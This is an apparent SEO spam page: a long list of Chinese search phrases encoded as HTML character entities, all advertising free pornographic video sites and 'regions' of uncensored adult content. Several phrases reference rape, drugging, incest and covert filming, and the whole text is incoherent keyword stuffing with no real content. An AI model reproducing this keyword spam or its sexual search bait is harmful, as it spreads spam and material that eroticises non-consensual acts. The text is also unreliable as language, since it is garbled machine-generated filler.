&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x8F6F;&#x4EF6;
&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;
&#x4E9A;&#x6D32;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x5F55;&#x50CF;&#x4E00;&#x7EA7;&#x5E26;
&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;97
&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7ED9;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x72E0;97&#x8272;
&#x4E9A;&#x6D32;va&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x8272;&#x5A77;&#x5A77;
&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x798F;&#x5229;
911&#x4E9A;&#x6D32;&#x9752;&#x8349;&#x8863;&#x8863;
&#x4E94;&#x6708;&#x5A77;&#x4E9A;&#x6D32;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x82BD;&#x5C0F;&#x8BF4;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x5168;&#x90E8;&#x7F51;&#x7AD9;&#x514D;&#x8D39;
&#x4E00;&#x7EA7;&#x7247;av
&#x4E00;&#x7EA7;a&#x6027;&#x8272;&#x751F;&#x6D3B;&#x7247;&#x4E45;&#x4E45;&#x65E0;
av&#x5929;&#x5802;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x7F51;
&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x53BB;&#x4E09;&#x533A;
&#x514D;&#x8D39;&#x6BDB;&#x7247;A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;800
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;a&#x2228;&#x65E0;&#x7801;
&#x65E0;&#x7801;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;&#x5F71;&#x9662;
&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x56FE;&#x7247;
&#x4E45;&#x4E45;&#x4EBA;&#x59BB;av&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x533A;&#x56DB;&#x5B63;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;77
&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x4E8C;&#x4E09;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E0D;&#x5361;
&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;
&#x56FD;&#x8BED;&#x81EA;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x533A;
&#x65E5;&#x672C;&#x91CE;&#x5916;&#x5F3A;&#x5977;&#x5728;&#x7EBF;&#x64AD;&#x653E;va
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x5728;&#x7EBF;&#x7F51;&#x5740;&#x7F51;&#x5740;
&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E9A;&#x6D32;
&#x4E1D;&#x889C;&#x6559;&#x5E08;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E0;&#x7801;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;7777
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;
&#x8FB9;&#x505A;&#x8FB9;&#x55B7;&#x8001;&#x719F;&#x5987;
&#x56FD;&#x5916;&#x6B27;&#x7F8E;&#x7537;&#x7537;GAY&#x9EC4;&#x7F51;&#x7AD9;
&#x65E5;&#x672C;&#x719F;&#x5987;&#x5C0F;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E09;
&#x6211;&#x7231;52v52v&#x4E9A;&#x6B27;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x9EC4;&#x8272;&#x5728;&#x7EBF;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;
&#x72E0;&#x72E0;&#x2174;&#x65E5;&#x97E9;v&#x6B27;&#x7F8E;&#x2174;&#x5929;&#x5802;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5927;&#x6218;&#x9ED1;&#x599E;
&#x871C;&#x6843;?V&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;&#x5728;&#x7EBF;&#x89C2;&#x770B;
18&#x4E00;20&#x4E9A;&#x6D32;GAY&#x65E0;&#x5957;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x597D;&#x7684;&#x7CBE;&#x54C1;
97&#x8D85;&#x78B0;&#x9AD8;&#x6E05;&#x4E2D;&#x6587;&#x7248;
&#x65E5;&#x672C;a&#x7EA7;&#x4E0D;&#x6253;&#x7801;&#x6309;&#x6469;&#x7247;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x770B;&#x770B;&#x514D;&#x8D39;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x7684;&#x6BDB;&#x7247;
&#x65E5;&#x97E9;&#x6027;&#x7231;&#x65E0;&#x7801;&#x6BDB;&#x7247;
&#x65E5;&#x672C;&#x6709;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2164;99
&#x570B;&#x7522;&#x570B;&#x62CD;&#x4E9E;&#x6D32;&#x7CBE;&#x54C1;
&#x6B27;&#x7F8E;mv&#x65E5;&#x97E9;mv&#x56FD;&#x4EA7;mv
&#x7F8E;&#x65E5;&#x97E9;&#x9EC4;&#x8272;&#x7247;
&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x65E0;&#x5417;&#x65E0;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x6B27;&#x7F8E;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x5927;&#x7247;
&#x5929;&#x5802;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x5728;&#x7EBF;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;150p
av&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E00;&#x672C;&#x4E45;&#x4E45;a
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x725B;&#x5F71;&#x89C6;
&#x6B27;&#x7F8E;&#x540C;&#x6027;&#x731B;&#x7537;gayroom
&#x75AF;&#x72C2;&#x505A;&#x53D7;&#x2169;XX&#x2169;&#x9AD8;&#x6F6E;
&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E92;&#x6362;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56DB;&#x5B63;
&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x67AB;&#x5C71;&#x604B;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x9EC4;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;AV&#x6210;&#x4EBA;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x5A77;&#x5A77;&#x4E5D;&#x6708;
&#x65E5;&#x97E9;&#x7247;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x514D;&#x8D39;
&#x4E1D;&#x74DC;&#x89C6;&#x9891;&#x4E0B;&#x8F7D;APP&#x9EC4;
&#x4E9A;&#x6D32;av&#x5F71;&#x9662;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x514D;&#x8D39;&#x770B;
&#x4E0D;&#x5361;&#x56FD;&#x4EA7;&#x624B;&#x673A;&#x7248;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6210;&#x672C;&#x4EBA;&#x7247;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x7F51;&#x7AD9;
&#x8272;&#x6B32;&#x7F51;&#x5929;&#x5929;&#x65E0;&#x7801;AV&#x65E5;&#x97E9;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;
a&#x7EA7;&#x56FD;&#x4EA7;&#x4E71;&#x7406;&#x4F26;&#x7247;
&#x56FD;&#x4EA7;av&#x719F;&#x719F;
&#x4F0A;&#x4EBA;&#x65E0;&#x7801;&#x9AD8;&#x6E05;&#x89C2;&#x770B;&#x89C6;&#x9891;
av&#x4F0A;&#x4EBA;
&#x5DE8;&#x7206;&#x4E73;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7206;&#x4E73;&#x533A;
&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;
99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x8981;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;
&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x70ED;
&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x770B;
4hc44&#x56DB;&#x864E;www&#x6B27;&#x7F8E;&#x7CFB;&#x5217;
&#x56FD;&#x4EA7;&#x81EA;&#x6170;&#x55B7;&#x6C34;&#x89C6;&#x5C4F;
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5B50;&#x4F26;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x514D;&#x8D39;
&#x6210;?&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;
&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x89C6;&#x9891;&#x9EC4;&#x8272;&#x6210;&#x4EBA;&#x7248;&#x4E0B;&#x8F7D;
&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;av&#x7F51;&#x7AD9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x65E5;&#x672C;&#x770B;&#x7247;&#x89C6;&#x9891;&#x533A;&#x4E00;&#x533A;&#x4E8C;
&#x7F8E;&#x5973;&#x53FC;&#x563F;APP
&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x98DE;
&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x9EC4;69&#x5F71;&#x9662;
&#x5348;&#x591C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x4E9A;&#x6D32;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;99
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x8FF7;jian&#x7CFB;&#x5217;
&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x56FD;&#x8BED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x7801;
&#x56FD;&#x4EA7;va&#x65E0;&#x7801;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;
&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x591C;&#x591C;&#x723D;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x8272;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;
&#x4EBA;&#x59BB;91&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C9B;&#x56FD;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x5438;&#x4E73;&#x89C6;&#x9891;
&#x65E5;&#x97E9;VA&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x7535;&#x5F71;
99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C0F;&#x8BF4;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;&#x597D;&#x5927;BBBBB&#x4ED9;&#x8E2A;&#x6797;
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E2D;&#x6587;&#x65E5;&#x97E9;av&#x4E71;
&#x719F;&#x5987;&#x719F;&#x5973;&#x4E71;&#x5987;&#x4E71;&#x5973;&#x7F51;&#x7AD9;
&#x65E5;&#x97E9;a&#x7247;r&#x7EA7;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x65E0;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7F51;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;
&#x5929;&#x7F8E;&#x4F20;&#x5A92;&#x65B0;&#x5267;&#x56FD;&#x4EA7;&#x7F51;&#x7AD9;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x70ED;&#x95E8;jizz
&#x7231;&#x4E45;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;91&#x7CBE;
&#x4E45;&#x4E45;&#x7F8E;&#x5973;
&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;91
&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E8C;&#x533A;2025
&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4F20;&#x5A92;&#x6709;&#x9650;&#x516C;&#x53F8;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x5F71;&#x9662;
&#x514D;&#x8D39;&#x533A;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;
&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x65E0;&#x7801;a&#x2164;&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x8272;&#x5C31;&#x662F;&#x8272;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x9752;APP
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;
&#x65E5;&#x672C;&#x7279;&#x9EC4;&#x7279;&#x8272;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C6;&#x9891;3p
&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;
&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x514D;&#x8D39;HD
&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;
&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x505A;&#x771F;&#x7231;&#x7272;&#x4EA4;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x8272;&#x5728;&#x7EBF;&#x6700;&#x65B0;&#x7684;&#x89C6;&#x9891;
1204&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99
&#x5077;&#x5077;&#x78B0;&#x5077;&#x5077;&#x9C81;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;
&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x9AD8;&#x6E05;av&#x719F;&#x5973;&#x4E00;&#x533A;
&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;99
&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x7801;AV&#x5929;&#x5802;&#x5077;&#x7AA5;
&#x4E71;&#x4F26;&#x4E09;&#x7EA7;&#x65E0;&#x7801;&#x7EFC;&#x5408;
91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;91&#x7CBE;&#x54C1;&#x8D44;&#x6E90;
&#x4E00;&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x64AD;&#x653E;
18&#x7981;&#x6BDB;&#x7247;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;
&#x5987;&#x770B;&#x7684;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x4F0A;&#x4EBA;
&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x56DB;&#x533A;
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x8272;&#x6027;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x89C6;&#x9891;
&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x91D1;&#x5C0A;
&#x7C89;&#x5AE9;&#x767D;&#x6D46;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x5728;&#x7EBF;
JAPANESE&#x65E5;&#x672C;&#x719F;&#x5987;
&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x64AD;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x5F69;&#x798F;&#x5229;&#x89C6;&#x9891;
&#x5361;&#x901A;&#x52A8;&#x6F2B;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;
&#x6700;&#x65B0;&#x4E2D;&#x6587;&#x5B57;&#x5E55;AV&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E0D;
&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5AE9;&#x8349;&#x5F71;&#x9662;
&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;
&#x52A8;&#x6F2B;h&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x6210;&#x4EBA;&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x56FD;&#x5185;&#x4E45;&#x4E45;&#x5A77;&#x5A77;&#x4E94;&#x6708;&#x7EFC;&#x5408;&#x6B32;&#x8272;&#x6252;
&#x514D;&#x8D39;&#x4E71;&#x7801;&#x4EBA;&#x59BB;&#x7CFB;&#x65E0;&#x7801;&#x4E13;&#x533A;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;av
&#x56FD;&#x4EA7;&#x771F;&#x5B9E;&#x4E0B;&#x836F;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x7DB2;&#x53CB;&#x5206;&#x4EAB;&#x6CE2;&#x591A;&#x91CE;&#x4E00;&#x533A;&#x5FC3;&#x5F97;
&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x70ED;&#x7CBE;&#x54C1;
&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;456&#x5728;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x52A8;&#x6001;&#x56FE;
&#x4E00;&#x4EBA;&#x63D2;&#x4EBA;&#x4EBA;&#x64CD;&#x4EBA;&#x4EBA;
&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7535;&#x5F71;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EC4;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7EFC;&#x5408;&#x7F51;
&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x9999;
&#x6B27;&#x7F8E;&#x6027;&#x7231;AAA&#x5728;&#x7EBF;&#x64AD;&#x653E;
337p&#x6B27;&#x6D32;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5927;&#x80C6;&#x7CBE;&#x54C1;
&#x4E00;&#x672C;&#x5927;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7EFC;&#x5408;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6252;&#x5F00;&#x817F;&#x505A;&#x723D;
&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x556A;&#x556A;&#x8272;
&#x65E5;&#x672C;&#x6210;&#x4EBA;&#x5348;&#x591C;&#x76F4;&#x64AD;
&#x514D;&#x8D39;&#x4E9A;&#x6D32;&#x4E00;&#x533A;
&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x9891;&#x5728;&#x4E45;&#x4E45;
&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x7248;
&#x7531;91&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x6700;&#x65B0;&#x53D1;&#x5E03;&#x7248;&#x672C;
&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E92;&#x52D5;&#x4EA4;&#x6D41;
thz&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x4EA7;&#x7CBE;&#x4E00;&#x54C1;&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x52A0;&#x52D2;&#x6BD4;&#x65E0;&#x7801;av
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x533A;!
116&#x7F8E;&#x5973;&#x5199;&#x771F;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x4E45;&#x4E45;
&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E1D;&#x889C;
&#x514D;&#x8D39;&#x770B;&#x56FD;&#x8BED;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x7247;
&#x8272;&#x565C;&#x565C;&#x89C6;&#x9891;&#x5F71;&#x9662;
&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x4E8C;&#x4E09;&#x56DB;
&#x8273;mu&#x65E0;&#x7801;1&#x4E00;6&#x5168;&#x96C6;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x6BDB;&#x7247;**&#x89C6;&#x9891;
&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x7684;a&#x2174;&#x7F51;&#x7AD9;
&#x5973;&#x4EBA;18&#x6BDB;&#x7247;&#x89C6;&#x9891;
91&#x9752;&#x9752;&#x64CD;
&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;
&#x56FD;&#x4EA7;&#x6210;a&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;99
&#x9AD8;&#x6E05;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x76F4;&#x63A5;&#x770B;
&#x5728;&#x7EBF;a&#x4E9A;&#x6D32;&#x8001;&#x9E2D;&#x7A9D;&#x5929;&#x5802;av&#x9AD8;&#x6E05;
&#x56FD;&#x5185;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x6D41;&#x767D;&#x6D46;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x64AD;&#x653E;
&#x56FD;&#x5185;&#x5927;&#x91CF;&#x63C4;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;
&#x51F8;&#x51F9;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;
&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;
